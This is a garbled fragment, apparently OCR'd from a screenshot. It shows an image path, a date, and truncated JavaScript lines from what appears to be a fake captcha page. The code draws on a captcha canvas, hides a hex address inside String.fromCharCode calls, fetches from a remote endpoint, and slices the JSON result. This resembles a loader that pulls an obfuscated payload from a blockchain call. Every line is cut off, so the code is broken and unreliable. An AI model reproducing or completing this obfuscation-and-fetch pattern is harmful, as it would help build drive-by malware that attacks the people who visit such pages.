
📆 Update: 2026-06-12
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(1